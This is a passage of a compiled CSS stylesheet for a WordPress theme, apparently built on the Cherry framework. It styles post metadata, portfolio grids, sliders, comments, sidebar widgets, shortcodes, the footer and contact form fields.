  article.type-post .posted-on, article.type-page .posted-on, article.type-team .posted-on, article.type-testimonial .posted-on, article.type-portfolio .posted-on, article.type-service .posted-on {
    margin-right: 25px; }
    article.type-post .posted-on:before, article.type-page .posted-on:before, article.type-team .posted-on:before, article.type-testimonial .posted-on:before, article.type-portfolio .posted-on:before, article.type-service .posted-on:before {
      content: '\f073'; }
  article.type-post .author, article.type-page .author, article.type-team .author, article.type-testimonial .author, article.type-portfolio .author, article.type-service .author {
    margin-right: 25px; }
    article.type-post .author:before, article.type-page .author:before, article.type-team .author:before, article.type-testimonial .author:before, article.type-portfolio .author:before, article.type-service .author:before {
      content: '\f007'; }
    article.type-post .author a, article.type-page .author a, article.type-team .author a, article.type-testimonial .author a, article.type-portfolio .author a, article.type-service .author a {
      text-transform: capitalize; }
  article.type-post .comments-link:before, article.type-page .comments-link:before, article.type-team .comments-link:before, article.type-testimonial .comments-link:before, article.type-portfolio .comments-link:before, article.type-service .comments-link:before {
    content: '\f086'; }
  article.type-post .entry-terms_wrap:before, article.type-page .entry-terms_wrap:before, article.type-team .entry-terms_wrap:before, article.type-testimonial .entry-terms_wrap:before, article.type-portfolio .entry-terms_wrap:before, article.type-service .entry-terms_wrap:before {
    font-size: 14px;
    font-family: FontAwesome;
    vertical-align: top;
    padding: 0 7px 0 0; }
  article.type-post .entry-terms_wrap.category_wrap, article.type-page .entry-terms_wrap.category_wrap, article.type-team .entry-terms_wrap.category_wrap, article.type-testimonial .entry-terms_wrap.category_wrap, article.type-portfolio .entry-terms_wrap.category_wrap, article.type-service .entry-terms_wrap.category_wrap {
    margin-right: 25px; }
    article.type-post .entry-terms_wrap.category_wrap:before, article.type-page .entry-terms_wrap.category_wrap:before, article.type-team .entry-terms_wrap.category_wrap:before, article.type-testimonial .entry-terms_wrap.category_wrap:before, article.type-portfolio .entry-terms_wrap.category_wrap:before, article.type-service .entry-terms_wrap.category_wrap:before {
      content: '\f02e'; }
  article.type-post .entry-terms_wrap.post_tag_wrap:before, article.type-page .entry-terms_wrap.post_tag_wrap:before, article.type-team .entry-terms_wrap.post_tag_wrap:before, article.type-testimonial .entry-terms_wrap.post_tag_wrap:before, article.type-portfolio .entry-terms_wrap.post_tag_wrap:before, article.type-service .entry-terms_wrap.post_tag_wrap:before {
    content: '\f02b'; }
  article.type-post.hentry .mejs-container,
  article.type-post .entry-thumbnail.large,
  article.type-post .entry-video,
  article.type-post .post-gallery, article.type-page.hentry .mejs-container,
  article.type-page .entry-thumbnail.large,
  article.type-page .entry-video,
  article.type-page .post-gallery, article.type-team.hentry .mejs-container,
  article.type-team .entry-thumbnail.large,
  article.type-team .entry-video,
  article.type-team .post-gallery, article.type-testimonial.hentry .mejs-container,
  article.type-testimonial .entry-thumbnail.large,
  article.type-testimonial .entry-video,
  article.type-testimonial .post-gallery, article.type-portfolio.hentry .mejs-container,
  article.type-portfolio .entry-thumbnail.large,
  article.type-portfolio .entry-video,
  article.type-portfolio .post-gallery, article.type-service.hentry .mejs-container,
  article.type-service .entry-thumbnail.large,
  article.type-service .entry-video,
  article.type-service .post-gallery {
    margin-bottom: 35px; }
  article.type-post .entry-thumbnail.alignleft, article.type-page .entry-thumbnail.alignleft, article.type-team .entry-thumbnail.alignleft, article.type-testimonial .entry-thumbnail.alignleft, article.type-portfolio .entry-thumbnail.alignleft, article.type-service .entry-thumbnail.alignleft {
    margin-bottom: 10px; }
  article.type-post .entry-title, article.type-page .entry-title, article.type-team .entry-title, article.type-testimonial .entry-title, article.type-portfolio .entry-title, article.type-service .entry-title {
    margin: 0 0 15px 0; }
  article.type-post .entry-content, article.type-page .entry-content, article.type-team .entry-content, article.type-testimonial .entry-content, article.type-portfolio .entry-content, article.type-service .entry-content {
    margin: 0 0 30px 0; }
    .single article.type-post .entry-content, .page-template-default article.type-post .entry-content, .single article.type-page .entry-content, .page-template-default article.type-page .entry-content, .single article.type-team .entry-content, .page-template-default article.type-team .entry-content, .single article.type-testimonial .entry-content, .page-template-default article.type-testimonial .entry-content, .single article.type-portfolio .entry-content, .page-template-default article.type-portfolio .entry-content, .single article.type-service .entry-content, .page-template-default article.type-service .entry-content {
      margin-bottom: 0; }
  article.type-post .entry-permalink, article.type-page .entry-permalink, article.type-team .entry-permalink, article.type-testimonial .entry-permalink, article.type-portfolio .entry-permalink, article.type-service .entry-permalink {
    margin-bottom: 40px; }
    article.type-post .entry-permalink .btn, article.type-page .entry-permalink .btn, article.type-team .entry-permalink .btn, article.type-testimonial .entry-permalink .btn, article.type-portfolio .entry-permalink .btn, article.type-service .entry-permalink .btn {
      font-size: 16px;
      text-transform: uppercase;
      border-width: 1px;
      border-style: solid;
      padding: 12.5px 25px;
      display: inline-block;
      vertical-align: top;
      -webkit-transition: 0.4s;
      -o-transition: 0.4s;
      transition: 0.4s; }
      article.type-post .entry-permalink .btn:hover, article.type-page .entry-permalink .btn:hover, article.type-team .entry-permalink .btn:hover, article.type-testimonial .entry-permalink .btn:hover, article.type-portfolio .entry-permalink .btn:hover, article.type-service .entry-permalink .btn:hover {
        color: white; }
  article.type-post .entry-avatar, article.type-page .entry-avatar, article.type-team .entry-avatar, article.type-testimonial .entry-avatar, article.type-portfolio .entry-avatar, article.type-service .entry-avatar {
    margin-bottom: 15px; }

.author-bio {
  border-width: 1px;
  border-style: solid;
  padding: 25px 35px 33px 39px;
  margin-bottom: 85px; }
  .author-bio h3 {
    margin: 0 0 26px 0; }
  .author-bio_avatar {
    margin: 0 21px 0 0; }
    .author-bio_avatar .avatar {
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      border-radius: 50%; }

.related-posts_list {
  margin-bottom: 60px; }
.related-posts_title {
  text-align: center; }
.related-posts .entry-content {
  margin-bottom: 12px; }
.related-posts .entry-permalink .btn {
  font-weight: bold;
  text-transform: uppercase; }

.site-main .post-navigation {
  margin-bottom: 0;
  padding: 50px 0; }
.post-navigation .nav-previous a:before {
  content: '\f100';
  font-family: FontAwesome;
  padding: 0 8px 0 0; }
.post-navigation .nav-next a:after {
  content: '\f101';
  font-family: FontAwesome;
  padding: 0 0 0 8px; }

.pagination {
  text-align: center; }
  .pagination .page-numbers {
    font-size: 15px;
    padding: 4px 10px; }
    .pagination .page-numbers.current {
      color: white; }

.post-gallery_prev,
.post-gallery_next {
  -webkit-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s; }

.team-listing {
  text-align: center; }
  .team-listing_item,
  .team-listing .team-item {
    margin-top: 30px; }
    .team-listing_item:first-child,
    .team-listing .team-item:first-child {
      margin-top: 0; }
  .team-listing_name {
    text-transform: uppercase;
    margin-bottom: 0; }

.team-meta_item.position {
  font-size: 14px; }

.portfolio-filter {
  margin: 0 0 43px 0;
  text-align: center; }

ul.filter,
ul.order-filter {
  float: none;
  display: block; }

ul.filter li {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0; }
  ul.filter li:first-child a:before {
    display: none; }
  ul.filter li a {
    text-transform: uppercase; }
    ul.filter li a:before {
      content: '|';
      padding: 0 8px; }
    ul.filter li a:hover {
      text-decoration: none; }
  ul.filter li.active a {
    text-decoration: none; }

ul.order-filter {
  padding-top: 15px; }
  ul.order-filter > li {
    float: none;
    display: inline-block;
    vertical-align: top;
    -webkit-transition: color 0.4s;
    -o-transition: color 0.4s;
    transition: color 0.4s; }
    ul.order-filter > li span.marker {
      margin-top: 6px;
      -webkit-transition: border-color 0.4s;
      -o-transition: border-color 0.4s;
      transition: border-color 0.4s; }
    ul.order-filter > li ul {
      width: 100%;
      margin-top: 10px;
      -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
      box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); }
      ul.order-filter > li ul li {
        -webkit-transition: color 0.4s;
        -o-transition: color 0.4s;
        transition: color 0.4s; }
        ul.order-filter > li ul li:hover {
          text-decoration: none; }

.portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content {
  padding: 33px 0 0 0; }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content h3 {
    margin: 0 0 22px 0; }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content p {
    padding: 0 15px 0 0; }
.portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .inner-wrap .rollover-content {
  background-color: rgba(38, 35, 37, 0.7); }
.portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .inner-wrap .links-container .item-link {
  border: none;
  padding: 0;
  margin: 0; }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .inner-wrap .links-container .item-link.zoomlink {
    width: 49px;
    height: 49px;
    background-image: url(../images/icon-zoom.png);
    display: block;
    margin: 0 auto;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
    .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .inner-wrap .links-container .item-link.zoomlink:hover {
      -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
      -o-transform: scale(1.2);
      transform: scale(1.2); }
.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link {
  padding: 0 15px; }
  .portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li:first-child {
    margin-left: 0; }
  .portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a {
    font-size: 15px;
    padding: 4px 10px; }
  .portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li.active a {
    color: white; }
    .portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li.active a:hover {
      color: white; }
.portfolio-wrap .portfolio-container.grid-layout, .portfolio-wrap .portfolio-container.justified-layout {
  color: white; }
  .portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content, .portfolio-wrap .portfolio-container.justified-layout .portfolio-list .portfolio-item .item-content {
    padding: 0 20px; }
  .portfolio-wrap .portfolio-container.grid-layout h1, .portfolio-wrap .portfolio-container.grid-layout h2, .portfolio-wrap .portfolio-container.grid-layout h3, .portfolio-wrap .portfolio-container.grid-layout h4, .portfolio-wrap .portfolio-container.grid-layout h5, .portfolio-wrap .portfolio-container.grid-layout h6, .portfolio-wrap .portfolio-container.justified-layout h1, .portfolio-wrap .portfolio-container.justified-layout h2, .portfolio-wrap .portfolio-container.justified-layout h3, .portfolio-wrap .portfolio-container.justified-layout h4, .portfolio-wrap .portfolio-container.justified-layout h5, .portfolio-wrap .portfolio-container.justified-layout h6 {
    color: inherit; }
    .portfolio-wrap .portfolio-container.grid-layout h1 a, .portfolio-wrap .portfolio-container.grid-layout h2 a, .portfolio-wrap .portfolio-container.grid-layout h3 a, .portfolio-wrap .portfolio-container.grid-layout h4 a, .portfolio-wrap .portfolio-container.grid-layout h5 a, .portfolio-wrap .portfolio-container.grid-layout h6 a, .portfolio-wrap .portfolio-container.justified-layout h1 a, .portfolio-wrap .portfolio-container.justified-layout h2 a, .portfolio-wrap .portfolio-container.justified-layout h3 a, .portfolio-wrap .portfolio-container.justified-layout h4 a, .portfolio-wrap .portfolio-container.justified-layout h5 a, .portfolio-wrap .portfolio-container.justified-layout h6 a {
      color: inherit; }

.portfolio-pagination ul.page-link li.active a {
  text-decoration: none; }

.portfolio-pagination .page-nav a {
  padding: inherit;
  margin: 0; }

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next,
.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  background-image: none; }
  .swiper-button-prev:before,
  .swiper-container-rtl .swiper-button-next:before,
  .swiper-button-next:before,
  .swiper-container-rtl .swiper-button-prev:before {
    font-size: 60px;
    font-family: FontAwesome;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }

.swiper-button-prev:before,
.swiper-container-rtl .swiper-button-next:before {
  content: '\f104'; }

.swiper-button-next:before,
.swiper-container-rtl .swiper-button-prev:before {
  content: '\f105'; }

.swiper-pagination-bullet {
  background-color: white;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1; }

body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container {
  padding: 7px 0; }
  body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container i {
    width: auto;
    padding-right: 5px;
    position: relative;
    top: 2px; }

/* Content */
/* #Comments
================================================== */
#comments .comments-title {
  text-align: center;
  margin-bottom: 40px; }

ol.comment-list {
  margin-bottom: 0; }
  ol.comment-list li .comment-body {
    padding: 27px 30px 25px 39px;
    border-width: 1px;
    border-style: solid; }
  ol.comment-list li.comment {
    margin: 0 0 52px 0; }
    ol.comment-list li.comment ol.children {
      margin: 52px 0 0 0;
      padding: 0 0 0 19px; }
  ol.comment-list li .comment-author,
  ol.comment-list li .comment-metadata,
  ol.comment-list li .comment-reply-link {
    text-transform: uppercase; }
  ol.comment-list li .comment-content {
    clear: both; }
    ol.comment-list li .comment-content p {
      margin-bottom: 20px; }

#respond {
  text-align: center;
  margin-top: 30px; }

#commentform p {
  margin-bottom: 18px; }
#commentform input[type="text"],
#commentform input[type="email"],
#commentform input[type="url"],
#commentform textarea {
  width: 100%; }
#commentform textarea {
  height: 197px;
  resize: none; }

/* Comments */
/* #Widgets
================================================== */
.sidebar-header {
  text-align: center;
  padding: 152px 200px 0; }
  .sidebar-header .widget {
    margin: 0; }
  .sidebar-header h2 {
    text-transform: uppercase;
    letter-spacing: 0.05em;
    font-size: 65px;
    line-height: 1.2em;
    color: white;
    margin: 0 0 32px 0; }
  .sidebar-header p {
    font-size: 32px;
    line-height: 45px;
    text-transform: uppercase;
    margin: 0 0 31px 0; }
    .sidebar-header p:before, .sidebar-header p:after {
      content: '';
      display: block;
      width: 100%;
      height: 1px;
      background-color: rgba(255, 255, 255, 0.57); }
    .sidebar-header p:before {
      margin-bottom: 29px; }
    .sidebar-header p:after {
      margin-top: 30px; }
  .sidebar-header .cherry-btn-link {
    color: white;
    position: relative; }
    .sidebar-header .cherry-btn-link:after {
      background-color: white;
      bottom: -19px; }
    .sidebar-header .cherry-btn-link:hover {
      color: white; }

.widget-title {
  text-align: center;
  margin: 0 0 33px 0; }

.cherry-sidebar-main,
.cherry-sidebar-secondary {
  padding-top: 92px; }
  .cherry-sidebar-main .widget,
  .cherry-sidebar-secondary .widget {
    margin: 0 0 75px 0; }
    .cherry-sidebar-main .widget ul,
    .cherry-sidebar-secondary .widget ul {
      padding: 0;
      margin: 0; }
      .cherry-sidebar-main .widget ul li,
      .cherry-sidebar-secondary .widget ul li {
        list-style-type: none;
        margin: 9px 0 0 0; }
        .cherry-sidebar-main .widget ul li:before,
        .cherry-sidebar-secondary .widget ul li:before {
          content: '\f111';
          font-size: 10px;
          font-family: FontAwesome;
          vertical-align: top;
          padding: 0 12px 0 0; }
        .cherry-sidebar-main .widget ul li:first-child,
        .cherry-sidebar-secondary .widget ul li:first-child {
          margin-top: 0; }
      .cherry-sidebar-main .widget ul ul,
      .cherry-sidebar-secondary .widget ul ul {
        margin: 9px 0 0 22px; }
    .cherry-sidebar-main .widget .cherry-follow_item,
    .cherry-sidebar-secondary .widget .cherry-follow_item {
      margin: 0 15px 0 0; }
      .cherry-sidebar-main .widget .cherry-follow_item:before,
      .cherry-sidebar-secondary .widget .cherry-follow_item:before {
        display: none; }
    .cherry-sidebar-main .widget .cherry-follow_link,
    .cherry-sidebar-secondary .widget .cherry-follow_link {
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1; }

/* Widgets */
/* #Shortcodes
================================================== */
.cherry-services.style_1 .cherry-services_thumb {
  float: left;
  margin: 6px 30px 10px 0;
  overflow: hidden; }
  .cherry-services.style_1 .cherry-services_thumb img {
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
  .cherry-services.style_1 .cherry-services_thumb a:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1); }
.cherry-services.style_1 .cherry-services_title {
  padding: 0;
  margin-bottom: 22px; }
.cherry-services.style_1.boxed-layout .cherry-services_item {
  padding-bottom: 35px; }
.cherry-services.style_1.boxed-layout .cherry-services_excerpt,
.cherry-services.style_1.boxed-layout .cherry-services_content {
  clear: none;
  padding: 0;
  margin-bottom: 9px; }

.cherry-tabs.cherry-tabs-style-default {
  text-align: center; }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span {
    font-size: 17px;
    font-weight: normal;
    text-transform: uppercase;
    padding: 0;
    margin: 0;
    min-height: 0;
    -webkit-transition: color 0.4s;
    -o-transition: color 0.4s;
    transition: color 0.4s; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span:before {
      content: '|';
      padding: 0 10px;
      pointer-events: none; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span:first-child:before {
      display: none; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span.cherry-tabs-current {
      border: none; }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-pane {
    padding: 37px 0 0 0; }

.cherry-accordion .cherry-spoiler .cherry-spoiler-title {
  display: inline-block;
  vertical-align: top;
  position: relative;
  -webkit-transition: color 0.4s;
  -o-transition: color 0.4s;
  transition: color 0.4s; }
  .cherry-accordion .cherry-spoiler .cherry-spoiler-title:before {
    content: '\f147';
    font-family: FontAwesome;
    font-weight: normal;
    position: absolute;
    left: 0;
    top: 8px; }
.cherry-accordion .cherry-spoiler .cherry-spoiler-content {
  padding-left: 23px; }
.cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
  padding-left: 24px; }
.cherry-accordion .cherry-spoiler-closed .cherry-spoiler-title:before {
  content: '\f196'; }

.cherry-box {
  text-align: center;
  color: white; }
  .cherry-box .inner {
    padding: 69px 20px 104px; }
  .cherry-box h1, .cherry-box h2, .cherry-box h3, .cherry-box h4, .cherry-box h5, .cherry-box h6 {
    color: inherit; }
  .cherry-box h2 {
    margin: 0 0 41px 0; }
  .cherry-box .cherry-btn-link {
    color: white; }
    .cherry-box .cherry-btn-link:after {
      margin: 0 0 0 -34px;
      width: 68px;
      bottom: -19px; }
    .cherry-box .cherry-btn-link:hover:after {
      margin: 0 0 0 -34px;
      width: 68px; }

.cherry-posts-list.style_1 {
  padding: 53px 0 0 0; }
  .cherry-posts-list.style_1 .post-thumbnail {
    float: left;
    margin: 0 30px 0 0; }
    .sidebar-content-sidebar-wrapper .cherry-posts-list.style_1 .post-thumbnail, .sidebar-sidebar-content-wrapper .cherry-posts-list.style_1 .post-thumbnail, .content-sidebar-sidebar-wrapper .cherry-posts-list.style_1 .post-thumbnail, .sidebar-content-wrapper .cherry-posts-list.style_1 .post-thumbnail, .content-sidebar-wrapper .cherry-posts-list.style_1 .post-thumbnail {
      float: none;
      margin: 0 0 10px 0;
      text-align: center; }
  .cherry-posts-list.style_1 .extra-wrap {
    overflow: hidden; }
  .cherry-posts-list.style_1 .post-meta,
  .cherry-posts-list.style_1 .post-title {
    display: table-cell;
    vertical-align: top;
    padding-top: 5px; }
  .cherry-posts-list.style_1 .post-meta {
    padding-right: 24px; }
    .cherry-posts-list.style_1 .post-meta span {
      display: block;
      line-height: 1em; }
      .cherry-posts-list.style_1 .post-meta span.day {
        font-size: 52px; }
      .cherry-posts-list.style_1 .post-meta span.month {
        font-size: 18px;
        text-transform: uppercase; }
  .cherry-posts-list.style_1 .post-title {
    margin: 0;
    padding: 14px 0 0 0;
    font-weight: bold;
    text-transform: uppercase; }
  .cherry-posts-list.style_1 .post-content {
    font-weight: 300;
    padding: 22px 20px 0 0;
    margin-bottom: 20px; }
  .cherry-posts-list.style_1 .btn-default {
    font-size: 16px;
    text-transform: uppercase; }

.testimonials-wrap .avatar {
  float: none;
  margin: 0 0 43px 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%; }
.testimonials-wrap blockquote {
  border: none;
  padding: 0;
  margin: 0 0 32px 0;
  color: #a6a1a1;
  overflow: visible; }
  .testimonials-wrap blockquote p:before {
    content: '';
    width: 20px;
    height: 15px;
    display: inline-block;
    vertical-align: top;
    margin: 0 7px 0 0;
    background-image: url(../images/quotes.png);
    position: relative;
    top: -15px; }

.parallax_1 .parallax-box {
  text-align: center;
  color: white; }
  .parallax_1 .parallax-box .parallax-content {
    padding: 131px 20px 134px; }
  .parallax_1 .parallax-box h1, .parallax_1 .parallax-box h2, .parallax_1 .parallax-box h3, .parallax_1 .parallax-box h4, .parallax_1 .parallax-box h5, .parallax_1 .parallax-box h6 {
    color: inherit; }
  .parallax_1 .parallax-box h2 {
    font-size: 65px;
    line-height: 1.2em;
    letter-spacing: 0.05em;
    margin: 0 0 21px 0; }
  .parallax_1 .parallax-box p {
    font-size: 17px;
    line-height: 28px;
    text-transform: uppercase;
    margin: 0 0 33px 0; }
  .parallax_1 .parallax-box .cherry-btn-primary {
    border-color: white;
    color: white; }
    .parallax_1 .parallax-box .cherry-btn-primary:hover {
      background-color: white; }
.parallax_2 .parallax-box .parallax-content {
  padding: 161px 20px 88px; }
.parallax_3 .parallax-box {
  color: white; }
  .parallax_3 .parallax-box h1, .parallax_3 .parallax-box h2, .parallax_3 .parallax-box h3, .parallax_3 .parallax-box h4, .parallax_3 .parallax-box h5, .parallax_3 .parallax-box h6 {
    color: inherit; }
    .parallax_3 .parallax-box h1 a, .parallax_3 .parallax-box h2 a, .parallax_3 .parallax-box h3 a, .parallax_3 .parallax-box h4 a, .parallax_3 .parallax-box h5 a, .parallax_3 .parallax-box h6 a {
      color: inherit; }
  .parallax_3 .parallax-box .parallax-content {
    padding: 88px 0 30px 0; }

.cherry-banner.style_1 {
  margin: -115px 0 0 0;
  position: relative;
  z-index: 100;
  text-align: center; }
  .cherry-banner.style_1 .cherry-banner_wrap {
    width: 369px;
    height: 369px;
    display: block;
    border: 15px solid white;
    position: relative;
    overflow: hidden;
    margin: 0 auto;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
      width: 185px;
      height: 185px; }
    .cherry-banner.style_1 .cherry-banner_wrap:hover .cherry-banner_title:after {
      -webkit-transform: rotateY(360deg);
      -ms-transform: rotateY(360deg);
      -o-transform: rotateY(360deg);
      transform: rotateY(360deg);
      -webkit-transition: 0.6s;
      -o-transition: 0.6s;
      transition: 0.6s; }
  .cherry-banner.style_1 .cherry-banner_link {
    display: inline-block;
    vertical-align: top; }
  .cherry-banner.style_1 .cherry-banner_title {
    font-size: 18px;
    font-weight: 600;
    line-height: 1.2em;
    margin: 0;
    padding: 25px 0 0 0;
    text-align: center;
    height: 111px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title {
      font-size: 14px;
      padding-top: 15px;
      height: 95px; }
    .cherry-banner.style_1 .cherry-banner_title:after {
      content: '';
      width: 80px;
      height: 80px;
      position: absolute;
      left: 50%;
      bottom: -33px;
      margin: 0 0 0 -40px;
      background-image: url(../images/btn-bg.png);
      z-index: 100;
      -webkit-transform: rotateY(0deg);
      -ms-transform: rotateY(0deg);
      -o-transform: rotateY(0deg);
      transform: rotateY(0deg); }
.cherry-banner.color_2 {
  margin: -166px 0 0 0; }

.title-box.style_1 {
  text-align: center;
  margin-bottom: 79px; }
  .title-box.style_1 .title-box_title {
    margin-bottom: 9px; }
  .title-box.style_1 .title-box_subtitle {
    text-transform: uppercase; }
.title-box.style_2 {
  border-top: 1px solid rgba(255, 255, 255, 0.57);
  border-bottom: 1px solid rgba(255, 255, 255, 0.57);
  text-align: center;
  margin: 0;
  padding: 25px 0 44px 0; }
  .title-box.style_2 .title-box_title {
    font-size: 80px;
    font-weight: bold;
    line-height: 1em;
    margin-bottom: -6px; }
  .title-box.style_2 .title-box_subtitle {
    font-size: 72px;
    line-height: 1em;
    margin: 0; }

/* Shortcodes */
/* #Footer
================================================== */
#footer {
  padding: 0;
  overflow: hidden;
  -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.2); }
  #footer .widget {
    margin-bottom: 0; }

.footer-top {
  padding: 77px 0 1px 0;
  position: relative;
  z-index: 100;
  -webkit-box-shadow: 0 7px 9px rgba(0, 0, 0, 0.15);
  box-shadow: 0 7px 9px rgba(0, 0, 0, 0.15); }
  .footer-top:before, .footer-top:after {
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    height: 2px; }
  .footer-top:after {
    top: -25px;
    z-index: 2;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.07); }

.footer-bottom {
  margin-left: -15px;
  margin-right: -15px; }
  .footer-bottom .google-map-container {
    margin-bottom: -3px; }
  body:not(.home) .footer-bottom {
    display: none; }

.site-info {
  padding: 90px 0 0 100px;
  font-size: 17px;
  font-weight: 500;
  line-height: 1.2em;
  text-transform: uppercase; }
  .site-info .divider {
    width: 1px;
    height: 31px;
    background-color: #d6d6d4;
    display: inline-block;
    vertical-align: top;
    margin: 0 11px;
    position: relative;
    top: -5px; }

/* Footer */
/* #Contact form
================================================== */
.wpcf7 form .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 25px; }
.wpcf7 form input[type="text"], .wpcf7 form input[type="email"], .wpcf7 form textarea {
  width: 100%;
  padding: 8px 15px; }
.wpcf7 form textarea {
  height: 200px; }
.wpcf7 form .submit-wrap {
  clear: both;
  text-align: center; }
  .wpcf7 form .submit-wrap input {
    display: inline-block; }
  .wpcf7 form .submit-wrap .ajax-loader {
    display: inline-block;
    margin: 18px 15px 0 10px; }
.wpcf7 form .wpcf7-response-output {
  margin-top: 25px; }

/* Contact form */
/* #Misc
================================================== */
input[type="submit"],
input[type="reset"] {
  padding: 0 43px;
  font-size: 16px;
  background: none;
  text-transform: uppercase;
  border-width: 1px;
  border-style: solid;
  vertical-align: top;
  height: 54px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s; }
  input[type="submit"]:focus,
  input[type="reset"]:focus {
    outline: none; }
  input[type="submit"]:hover,
  input[type="reset"]:hover {
    color: white; }

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  padding: 12.5px 19px;
  border-width: 1px;
  border-style: solid;
  -webkit-transition: border-color 0.4s;
  -o-transition: border-color 0.4s;
  transition: border-color 0.4s; }
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus {
    outline: none; }

input[type="search"].search-field {
  padding-top: 13.5px;
  padding-bottom: 13.5px; }

.alignnone {
  margin: 0 0 34px 0; }

.contacts {
  border: none;
  float: right;
  font-weight: 500;
  padding: 26px 45px 49px 1px;
  max-width: 581px; }
  .contacts h2 {
    margin: 0 0 45px 0; }
  .contacts p {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    margin: 0 0 17px 0; }
  .contacts .email {
    font-size: 20px;
    text-transform: lowercase;
    position: relative;
    padding: 0 0 0 33px; }
    .contacts .email:before, .contacts .email:after {
      content: '';
      position: absolute;
      left: 0;
      top: 7px;
      width: 21px;
      height: 12px;
      background-image: url(../images/icon-email.png);
      -webkit-transition: 0.4s;
      -o-transition: 0.4s;
      transition: 0.4s; }
    .contacts .email:before {
      background-position: 0 -12px; }
    .contacts .email:after {
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0; }
    .contacts .email:hover:before, .contacts .email:focus:before {
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0; }
    .contacts .email:hover:after, .contacts .email:focus:after {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
